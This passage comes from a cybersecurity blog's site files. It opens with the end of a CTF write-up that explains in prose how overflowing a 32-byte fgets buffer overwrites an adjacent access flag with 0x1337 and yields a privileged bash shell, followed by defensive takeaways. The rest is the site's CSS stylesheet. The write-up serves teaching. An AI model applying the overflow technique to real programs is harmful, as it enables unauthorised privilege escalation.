                    The program reads 36 bytes total (32 padding + 4 for the overwrite). <code>fgets</code> doesn't care 
                    that <code>username</code> can only hold 32—it just writes where it's told. The extra 4 bytes spill 
                    into <code>access_granted</code>, flipping it from <code>0</code> to <code>0x1337</code>. The check 
                    passes, <code>setreuid</code> bumps your privileges, and you drop into bash.
                </p>

                <div class="flag-box">
                    <div class="flag-label">Result</div>
                    <div class="flag-content">
                        🔥 SECURITY BYPASSED 🔥<br>
                        Access granted. Opening admin shell...
                    </div>
                </div>

                <h2>Key takeaways</h2>
                <ul>
                    <li>Always match your buffer size with your read size—<code>fgets</code> isn't magic</li>
                    <li>Stack layout matters: declaration order = memory order on x86</li>
                    <li>Little-endian means flipping bytes when you write exploits</li>
                    <li>Real binaries have canaries, ASLR, NX—this is just the basics</li>
                </ul>
            </div>

            <div style="margin-top: 4rem; padding-top: 2rem; border-top: 1px solid var(--border-subtle); display: flex; justify-content: space-between; flex-wrap: wrap; gap: 1rem;">
                <a href="/writeups/" style="color: var(--text-secondary); text-decoration: none;">← Back to Writeups</a>
                <a href="/writeups/pietime.html" style="color: var(--accent-gold); text-decoration: none;">Next: pietime →</a>
            </div>
        </article>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* 
 * S1GK1LL - Cybersecurity Blog Stylesheet
 * Dark Hacker Theme with Ancient Chinese Aesthetics
 * Version 2.0 - Fixed & Optimized
 */

:root {
    --bg-primary: #050505;
    --bg-secondary: #0a0a0a;
    --bg-tertiary: #111111;
    --bg-card: #0d0d0d;
    
    --accent-gold: #D4AF37;
    --accent-red: #ff0000;
    --accent-jade: #00A86B;
    --accent-cyan: #00d4ff;
    
    --text-primary: #e0e0e0;
    --text-secondary: #a0a0a0;
    --text-muted: #666666;
    
    --border-subtle: #1a1a1a;
    --border-gold: #D4AF37;
    
    --font-display: 'Noto Serif SC', 'Crimson Text', serif;
    --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
    --font-sans: 'Inter', system-ui, sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* ============================================
   BLOG ARTICLE ENHANCEMENTS
   Add these to your existing style.css
   ============================================ */

/* Blog Container */
.blog-article {
    max-width: 800px;
    margin: 0 auto;
    padding: 2rem 1.5rem;
    line-height: 1.8;
    color: var(--text-primary, #e0e0e0);
    font-family: 'Crimson Text', 'Noto Serif SC', serif;
}

/* Typography Scale */
.blog-article h1 {
    font-size: clamp(2rem, 5vw, 3rem);
    line-height: 1.2;
    margin-bottom: 1.5rem;
    font-weight: 700;
    letter-spacing: -0.02em;
    color: var(--text-primary);
}

.blog-article h2 {
    font-size: clamp(1.5rem, 4vw, 2rem);
    margin-top: 3rem;
    margin-bottom: 1.25rem;
    padding-bottom: 0.5rem;
    border-bottom: 2px solid var(--accent-color, #ff6b6b);
    font-weight: 600;
    color: var(--text-primary);
}

.blog-article h3 {
    font-size: clamp(1.25rem, 3vw, 1.5rem);
    margin-top: 2.5rem;
    margin-bottom: 1rem;
    color: var(--accent-color, #ff6b6b);
    font-weight: 600;
}

.blog-article p {
    margin-bottom: 1.5rem;
    text-align: justify;
    hyphens: auto;
    font-size: clamp(1rem, 2.5vw, 1.125rem);
    line-height: 1.8;
}

/* ============================================
   BLOG IMAGE SYSTEM
   ============================================ */

.blog-image-container {
    margin: 2.5rem 0;
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    background: var(--bg-secondary, #1a1a2e);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.blog-image-container:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 48px rgba(0, 0, 0, 0.4);
    border-color: rgba(255, 107, 107, 0.2);
}

.blog-image-container img {
    width: 100%;
    height: auto;
    display: block;
    transition: transform 0.5s ease;
}

.blog-image-container:hover img {
    transform: scale(1.02);
}

.blog-image-caption {
    padding: 1rem 1.5rem;
    font-size: 0.9rem;
    color: var(--text-secondary, #a0a0a0);
    font-style: italic;
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    background: rgba(0, 0, 0, 0.2);
    font-family: 'Inter', sans-serif;
}

/* Image Layout Variants */

/* Full width breaking container */
.blog-image-container.wide {
    max-width: 100vw;
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    border-radius: 0;
    border-left: none;
    border-right: none;
}

/* Left aligned float */
.blog-image-container.left {
    float: left;
    width: 45%;
    margin: 0.5rem 2rem 1rem 0;
    clear: left;
}

/* Right aligned float */
.blog-image-container.right {
    float: right;
    width: 45%;
    margin: 0.5rem 0 1rem 2rem;
    clear: right;
}

/* Small centered */
.blog-image-container.small {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

/* Responsive behavior */
@media (max-width: 768px) {
    .blog-image-container.left,
    .blog-image-container.right {
        float: none;
        width: 100%;
        margin: 2rem 0;
    }
    
    .blog-image-container.wide {
        margin-left: -1.5rem;
        margin-right: -1.5rem;
        max-width: calc(100% + 3rem);
    }
}

/* ============================================
   BLOG COMPONENTS
   ============================================ */

/* Citations */
.citation {
    color: var(--accent-color, #ffd700);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.85em;
    vertical-align: super;
    margin-left: 2px;
    transition: opacity 0.2s;
}

.citation:hover {
    opacity: 0.8;
    text-decoration: underline;
}

/* Blockquotes */
.blog-article blockquote {
    margin: 2rem 0;
    padding: 1.5rem 2rem;
    border-left: 4px solid var(--accent-color, #ffd700);
    background: var(--bg-secondary, #1a1a2e);
    font-style: italic;
    font-size: 1.1em;
    border-radius: 0 8px 8px 0;
    position: relative;
    overflow: hidden;
}

.blog-article blockquote::before {
    content: '"';
    position: absolute;
    top: -0.5rem;
    left: 0.5rem;
    font-size: 4rem;
    color: var(--accent-color);
    opacity: 0.2;
    font-family: Georgia, serif;
}

/* Lists */
.blog-article ul,
.blog-article ol {
    margin-bottom: 1.5rem;
    padding-left: 2rem;
}

.blog-article li {
    margin-bottom: 0.75rem;
    line-height: 1.7;
}

/* Inline code */
.blog-article code {
    background: rgba(255, 255, 255, 0.1);
    padding: 0.2em 0.4em;
    border-radius: 4px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.9em;
    color: var(--accent-color, #ffd700);
    border: 1px solid rgba(255, 255, 255, 0.1);
}

/* Strong emphasis */
.blog-article strong {
    color: var(--accent-color, #ffd700);
    font-weight: 600;
}

/* Reading Progress Bar */
.reading-progress {
    position: fixed;
    top: 0;
    left: 0;
    height: 3px;
    background: var(--accent-color, #ff6b6b);
    z-index: 1000;
    transition: width 0.1s linear;
    box-shadow: 0 0 10px var(--accent-color, #ff6b6b);
}

/* Smooth scrolling */
html {
    scroll-behavior: smooth;
}

/* Selection styling */
::selection {
    background: var(--accent-color, #ff6b6b);
    color: white;
    text-shadow: none;
}

/* Focus styles for accessibility */
.blog-article a:focus,
.citation:focus {
    outline: 2px solid var(--accent-color);
    outline-offset: 2px;
}

/* Print styles */
@media print {
    .reading-progress,
    .nav-container,
    footer {
        display: none;
    }
    
    .blog-article {
        max-width: 100%;
        color: #000;
    }
    
    .blog-image-container {
        break-inside: avoid;
        box-shadow: none;
        border: 1px solid #ccc;
    }
}

html {
    scroll-behavior: smooth;
    background-color: var(--bg-primary);
    color: var(--text-primary);
}

body {
    font-family: var(--font-sans);
    background-color: var(--bg-primary);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-primary);
}

::-webkit-scrollbar-thumb {
    background: var(--accent-gold);
    border-radius: 4px;
    border: 2px solid var(--bg-primary);
}

::-webkit-scrollbar-thumb:hover {
    background: var(--accent-red);
}

::selection {
    background: var(--accent-red);
    color: white;
}

h1, h2, h3, h4, h5, h6 {
    font-family: var(--font-display);
    font-weight: 700;
    line-height: 1.2;
}

.font-mono { font-family: var(--font-mono); }
.font-display { font-family: var(--font-display); }

.bg-pattern {
    background-color: var(--bg-primary);
    background-image: 
        radial-gradient(circle at 20% 50%, rgba(212, 175, 55, 0.03) 0%, transparent 50%),
        radial-gradient(circle at 80% 80%, rgba(255, 0, 60, 0.02) 0%, transparent 50%),
        url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23D4AF37' fill-opacity='0.02'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

/* Navigation */
.nav-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: rgba(5, 5, 5, 0.95);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--border-subtle);
}

.nav-inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 70px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    text-decoration: none;
    font-family: var(--font-mono);
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--accent-gold);
    letter-spacing: 2px;
}

.logo-icon {
    width: 40px;
    height: 40px;
    border: 2px solid var(--accent-gold);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
}

.logo-icon::before {
    content: '';
    position: absolute;
    inset: -2px;
    background: conic-gradient(from 0deg, var(--accent-gold), var(--accent-red), var(--accent-gold));
    animation: rotate 4s linear infinite;
    opacity: 0;
    transition: opacity 0.3s;
}

.logo:hover .logo-icon::before {
    opacity: 1;
}

.logo-icon span {
    position: relative;
    z-index: 1;
    background: var(--bg-primary);
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 1.2rem;
}

@keyframes rotate {
    to { transform: rotate(360deg); }
}

.nav-links {
    display: flex;
    gap: 2rem;
    list-style: none;
}

.nav-links a {
    text-decoration: none;
    color: var(--text-secondary);
    font-size: 0.9rem;
    font-weight: 500;
    transition: color 0.3s;
    position: relative;
    padding: 0.5rem 0;
}

.nav-links a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--accent-gold), var(--accent-red));
    transition: width 0.3s;
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--accent-gold);
}

.nav-links a:hover::after,
.nav-links a.active::after {
    width: 100%;
}

.mobile-menu-btn {
    display: none;
    background: none;
    border: none;
    color: var(--text-primary);
    cursor: pointer;
    padding: 0.5rem;
}

@media (max-width: 768px) {
    .nav-links {
        display: none;
        position: absolute;
        top: 70px;
        left: 0;
        right: 0;
        background: var(--bg-secondary);
        flex-direction: column;
        padding: 2rem;
        border-bottom: 1px solid var(--border-subtle);
        gap: 1rem;
    }
    
    .nav-links.active {
        display: flex;
    }
    
    .mobile-menu-btn {
        display: block;
    }
}

main {
    padding-top: 70px;
    min-height: calc(100vh - 70px);
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

/* Hero */
.hero {
    padding: 6rem 0 4rem;
    text-align: center;
    position: relative;
}

.hero-title {
    font-size: clamp(3rem, 8vw, 5rem);
    background: linear-gradient(135deg, var(--accent-gold) 0%, #fff 50%, var(--accent-gold) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: 200% auto;
    animation: shine 3s linear infinite;
    margin-bottom: 1rem;
    letter-spacing: 0.1em;
}

@keyframes shine {
    to { background-position: 200% center; }
}

.hero-subtitle {
    font-size: 1.2rem;
    color: var(--text-secondary);
    font-family: var(--font-mono);
    margin-bottom: 2rem;
}

.hero-divider {
    width: 100px;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--accent-gold), transparent);
    margin: 0 auto;
}

/* ============================================
   PROFILE IMAGE - CENTERED & ADJUSTABLE
   ============================================ */

.profile-section {
    padding: 2rem 0;
    text-align: center;
    position: relative;
}

.profile-container {
    position: relative;
    width: 200px;
    height: 200px;
    margin: 0 auto 1.5rem;
    
    /* CENTERING CONTROL */
    display: flex;
    align-items: center;
    justify-content: center;
}

.profile-ring {
    position: absolute;
    inset: -10px;
    border: 2px solid transparent;
    border-top-color: var(--accent-gold);
    border-radius: 50%;
    animation: spin 10s linear infinite;
    pointer-events: none;
}

.profile-ring:nth-child(2) {
    inset: -20px;
    border-top-color: var(--accent-red);
    animation-duration: 15s;
    animation-direction: reverse;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* PROFILE IMAGE CONTAINER */
.profile-image {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 3px solid var(--accent-gold);
    background: var(--bg-secondary);
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 30px rgba(212, 175, 55, 0.2);
    
    /* CENTER CONTENT */
    display: flex;
    align-items: center;
    justify-content: center;
}

/* THE IMAGE ITSELF */
.profile-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    
    /* VERTICAL POSITION CONTROL - Adjust this value */
    object-position: center 80%;  /* 0% = top, 50% = center, 100% = bottom */
    
    /* Alternative: use transform to move image up/down */
    /* transform: translateY(-10%); */
    
    display: block;
}



/* Alternative: Background image approach */
.profile-image-bg {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.profile-name {
    font-size: 1.5rem;
    color: var(--accent-gold);
    margin-bottom: 0.5rem;
    font-family: var(--font-display);
}

.profile-bio {
    color: var(--text-secondary);
    font-family: var(--font-mono);
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
}

.profile-quote {
    color: var(--accent-jade);
    font-style: italic;
    font-size: 0.85rem;
}

/* Search */
.search-container {
    max-width: 600px;
    margin: 2rem auto;
    position: relative;
}

.search-input {
    width: 100%;
    padding: 1rem 1.5rem;
    padding-right: 3rem;
    background: var(--bg-tertiary);
    border: 1px solid var(--border-subtle);
    border-radius: 8px;
    color: var(--text-primary);
    font-family: var(--font-mono);
    font-size: 0.9rem;
    transition: all 0.3s;
}

.search-input:focus {
    outline: none;
    border-color: var(--accent-red);
    box-shadow: 0 0 20px rgba(255, 0, 60, 0.1);
}

.search-btn {
    position: absolute;
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: var(--accent-gold);
    cursor: pointer;
    padding: 0.5rem;
}

/* Section Headers */
.section-header {
    text-align: center;
    margin: 4rem 0 3rem;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1rem;
}

.section-line {
    flex: 1;
    max-width: 100px;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--accent-gold));
}

.section-line.right {
    background: linear-gradient(90deg, var(--accent-gold), transparent);
}

.section-title {
    font-size: 2rem;
    color: var(--accent-gold);
    white-space: nowrap;
    font-family: var(--font-display);
}

/* Category Cards */
.categories-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1.5rem;
    margin-bottom: 4rem;
}

.category-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 12px;
    padding: 2rem;
    transition: all 0.3s;
    cursor: pointer;
    position: relative;
    overflow: hidden;
}

.category-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--accent-gold), var(--accent-red));
    transform: scaleX(0);
    transition: transform 0.3s;
}

.category-card:hover {
    border-color: var(--accent-red);
    transform: translateY(-5px);
    box-shadow: 0 10px 40px rgba(255, 0, 60, 0.1);
}

.category-card:hover::before {
    transform: scaleX(1);
}

.category-icon {
    font-size: 2.5rem;
    margin-bottom: 1rem;
    display: block;
}

.category-name {
    font-size: 1.25rem;
    color: var(--accent-gold);
    margin-bottom: 0.5rem;
    font-family: var(--font-display);
}

.category-desc {
    color: var(--text-muted);
    font-size: 0.9rem;
    margin-bottom: 1rem;
    line-height: 1.5;
}

.category-count {
    color: var(--accent-jade);
    font-family: var(--font-mono);
    font-size: 0.85rem;
}

/* Post Cards */
.posts-list {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
    margin-bottom: 2rem;
}

.post-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 12px;
    padding: 2rem;
    transition: all 0.3s;
    cursor: pointer;
    position: relative;
}

.post-card:hover {
    border-color: var(--accent-gold);
    background: var(--bg-secondary);
}

.post-card::after {
    content: '→';
    position: absolute;
    right: 2rem;
    top: 50%;
    transform: translateY(-50%);
    color: var(--accent-gold);
    opacity: 0;
    transition: all 0.3s;
}

.post-card:hover::after {
    opacity: 1;
    right: 1.5rem;
}

.post-meta {
    display: flex;
    gap: 1rem;
    margin-bottom: 0.75rem;
    flex-wrap: wrap;
    align-items: center;
}

.post-category {
    padding: 0.25rem 0.75rem;
    background: rgba(212, 175, 55, 0.1);
    border: 1px solid rgba(212, 175, 55, 0.3);
    border-radius: 20px;
    color: var(--accent-gold);
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.post-date {
    color: var(--text-muted);
    font-family: var(--font-mono);
    font-size: 0.85rem;
}

.post-title {
    font-size: 1.5rem;
    color: var(--text-primary);
    margin-bottom: 0.75rem;
    transition: color 0.3s;
    font-family: var(--font-display);
}

.post-card:hover .post-title {
    color: var(--accent-gold);
}

.post-excerpt {
    color: var(--text-secondary);
    line-height: 1.6;
    margin-bottom: 1rem;
}

.post-tags {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}

.post-tag {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--text-muted);
}

/* Writeup Detail Page */
.writeup-header {
    padding: 4rem 0 2rem;
    border-bottom: 1px solid var(--border-subtle);
    margin-bottom: 3rem;
}

.writeup-meta {
    display: flex;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
    flex-wrap: wrap;
    align-items: center;
}

.writeup-title {
    font-size: clamp(2rem, 5vw, 3rem);
    color: var(--accent-gold);
    margin-bottom: 1rem;
    line-height: 1.2;
    font-family: var(--font-display);
}

.writeup-tags {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}

.writeup-tag {
    padding: 0.25rem 0.75rem;
    background: var(--bg-tertiary);
    border: 1px solid var(--border-subtle);
    border-radius: 4px;
    color: var(--accent-jade);
    font-family: var(--font-mono);
    font-size: 0.8rem;
}

.writeup-content {
    max-width: 800px;
    margin: 0 auto;
    padding-bottom: 4rem;
}

.writeup-content h2 {
    font-size: 1.75rem;
    color: var(--accent-gold);
    margin: 3rem 0 1rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid var(--border-subtle);
    font-family: var(--font-display);
}

.writeup-content h3 {
    font-size: 1.4rem;
    color: var(--text-primary);
    margin: 2rem 0 1rem;
}

.writeup-content p {
    color: var(--text-secondary);
    margin-bottom: 1.5rem;
    line-height: 1.8;
}

.writeup-content ul, .writeup-content ol {
    margin-bottom: 1.5rem;
    padding-left: 1.5rem;
    color: var(--text-secondary);
}

.writeup-content li {
    margin-bottom: 0.5rem;
}

.writeup-content a {
    color: var(--accent-cyan);
    text-decoration: none;
    border-bottom: 1px dotted var(--accent-cyan);
}

.writeup-content a:hover {
    border-bottom-style: solid;
}

.writeup-content strong {
    color: var(--text-primary);
}

.writeup-content code {
    font-family: var(--font-mono);
    background: var(--bg-tertiary);
    padding: 0.2rem 0.4rem;
    border-radius: 4px;
    color: var(--accent-gold);
    font-size: 0.9em;
}

/* Terminal Window */
.terminal {
    background: var(--bg-tertiary);
    border: 1px solid var(--border-subtle);
    border-radius: 8px;
    margin: 2rem 0;
    overflow: hidden;
}

.terminal-header {
    background: var(--bg-secondary);
    padding: 0.75rem 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    border-bottom: 1px solid var(--border-subtle);
}

.terminal-btn {
    width: 12px;
    height: 12px;
    border-radius: 50%;
}

.terminal-btn.red { background: #ff5f56; }
.terminal-btn.yellow { background: #ffbd2e; }
.terminal-btn.green { background: #27c93f; }

.terminal-title {
    margin-left: 0.5rem;
    font-size: 0.8rem;
    color: var(--text-muted);
    font-family: var(--font-mono);
}

.terminal-body {
    padding: 1.5rem;
    font-family: var(--font-mono);
    font-size: 0.9rem;
    line-height: 1.6;
    overflow-x: auto;
    color: var(--text-primary);
}

.terminal-body pre {
    margin: 0;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/* Syntax Highlighting */
.syntax-keyword { color: var(--accent-red); }
.syntax-string { color: var(--accent-gold); }
.syntax-comment { color: var(--text-muted); font-style: italic; }
.syntax-function { color: var(--accent-jade); }
.syntax-number { color: #ff6b6b; }
.syntax-operator { color: var(--accent-cyan); }

/* Info Boxes */
.info-box {
    padding: 1.5rem;
    margin: 2rem 0;
    border-left: 4px solid var(--accent-gold);
    background: var(--bg-tertiary);
    border-radius: 0 8px 8px 0;
}

.info-box.success { border-left-color: var(--accent-jade); }
.info-box.warning { border-left-color: #ffa500; }
.info-box.error { border-left-color: var(--accent-red); }

.info-box-title {
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 0.5rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

/* Flag Box */
.flag-box {
    background: linear-gradient(135deg, rgba(212, 175, 55, 0.1), rgba(0, 168, 107, 0.1));
    border: 1px solid var(--accent-gold);
    border-radius: 8px;
    padding: 1.5rem;
    margin: 2rem 0;
    text-align: center;
}

.flag-label {
    color: var(--accent-gold);
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.flag-content {
    font-family: var(--font-mono);
    color: var(--accent-jade);
    font-size: 1.1rem;
    word-break: break-all;
    cursor: pointer;
}

.flag-content:hover {
    color: var(--accent-gold);
}

/* Filter Buttons */
.filter-container {
    display: flex;
    gap: 0.75rem;
    margin-bottom: 2rem;
    flex-wrap: wrap;
    justify-content: center;
}

.filter-btn {
    padding: 0.5rem 1.25rem;
    background: transparent;
    border: 1px solid var(--border-subtle);
    border-radius: 20px;
    color: var(--text-secondary);
    cursor: pointer;
    transition: all 0.3s;
    font-size: 0.9rem;
}

.filter-btn:hover,
.filter-btn.active {
    border-color: var(--accent-gold);
    color: var(--accent-gold);
    background: rgba(212, 175, 55, 0.1);
}

/* Tools Grid */
.tools-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 1.5rem;
}

.tool-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 12px;
    padding: 2rem;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.tool-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, var(--accent-gold), var(--accent-red));
    transform: translateX(-100%);
    transition: transform 0.3s;
}

.tool-card:hover {
    border-color: var(--accent-gold);
    transform: translateY(-3px);
}

.tool-card:hover::before {
    transform: translateX(0);
}

.tool-header {
    display: flex;
    justify-content: space-between;
    align-items: start;
    margin-bottom: 1rem;
}

.tool-name {
    font-family: var(--font-mono);
    font-size: 1.25rem;
    color: var(--accent-gold);
}

.tool-link {
    color: var(--text-muted);
    transition: color 0.3s;
}

.tool-link:hover {
    color: var(--accent-jade);
}

.tool-desc {
    color: var(--text-secondary);
    margin-bottom: 1rem;
    line-height: 1.6;
}

.tool-tags {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}

.tool-tag {
    padding: 0.25rem 0.5rem;
    background: var(--bg-tertiary);
    border: 1px solid var(--border-subtle);
    border-radius: 4px;
    font-size: 0.75rem;
    color: var(--accent-gold);
    font-family: var(--font-mono);
}

/* About Page */
.about-container {
    max-width: 800px;
    margin: 0 auto;
}

.about-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: 16px;
    padding: 3rem;
    position: relative;
}

.about-card::before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    background: linear-gradient(135deg, var(--accent-gold), var(--accent-red), var(--accent-jade));
    border-radius: 16px;
    z-index: -1;
    opacity: 0.3;
}

.about-quote {
    font-size: 1.25rem;
    font-style: italic;
    color: var(--accent-gold);
    text-align: center;
    padding: 2rem;
    border-left: 3px solid var(--accent-gold);
    border-right: 3px solid var(--accent-gold);
    margin: 2rem 0;
    background: var(--bg-tertiary);
}

.skills-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1rem;
    margin: 2rem 0;
}

.skill-item {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    color: var(--text-secondary);
}

.skill-bullet {
    color: var(--accent-jade);
    font-size: 1.2rem;
}

/* Images in Writeups */
.writeup-image {
    margin: 2rem 0;
    border-radius: 8px;
    overflow: hidden;
    border: 1px solid var(--border-subtle);
}

.writeup-image img {
    width: 100%;
    height: auto;
    display: block;
}

.image-caption {
    padding: 1rem;
    text-align: center;
    color: var(--text-muted);
    font-size: 0.9rem;
    font-style: italic;
    background: var(--bg-secondary);
    border-top: 1px solid var(--border-subtle);
}

.screenshot {
    margin: 2rem 0;
    border-radius: 8px;
    overflow: hidden;
    border: 1px solid var(--border-subtle);
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
}

.screenshot img {
    width: 100%;
    height: auto;
    display: block;
}

/* Footer */
footer {
    background: var(--bg-secondary);
    border-top: 1px solid var(--border-subtle);
    padding: 3rem 0;
    margin-top: 4rem;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
}

.footer-section h4 {
    color: var(--accent-gold);
    margin-bottom: 1rem;
    font-size: 1.1rem;
    font-family: var(--font-display);
}

.footer-section p,
.footer-section a {
    color: var(--text-muted);
    text-decoration: none;
    font-size: 0.9rem;
    line-height: 1.8;
}

.footer-section a:hover {
    color: var(--accent-gold);
}

.social-links {
    display: flex;
    gap: 1rem;
    margin-top: 1rem;
}

.social-links a {
    width: 40px;
    height: 40px;
    border: 1px solid var(--border-subtle);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s;
    color: var(--text-muted);
}

.social-links a:hover {
    border-color: var(--accent-gold);
    color: var(--accent-gold);
    transform: translateY(-3px);
}

.footer-bottom {
    text-align: center;
    margin-top: 2rem;
    padding-top: 2rem;
    border-top: 1px solid var(--border-subtle);
    color: var(--text-muted);
    font-size: 0.85rem;
}

/* Responsive */
@media (max-width: 768px) {
    .container {
        padding: 0 1rem;
    }
    
    .hero {
        padding: 4rem 0 2rem;
    }
    
    .post-card::after {
        display: none;
    }
    
    .skills-list {
        grid-template-columns: 1fr;
    }
    
    .about-card {
        padding: 2rem 1.5rem;
    }
    
    .profile-container {
        width: 150px;
        height: 150px;
    }
}

/* Utility Classes */
.hidden { display: none !important; }
.text-center { text-align: center; }
.mt-4 { margin-top: 1rem; }
.mb-4 { margin-bottom: 1rem; }
</file>
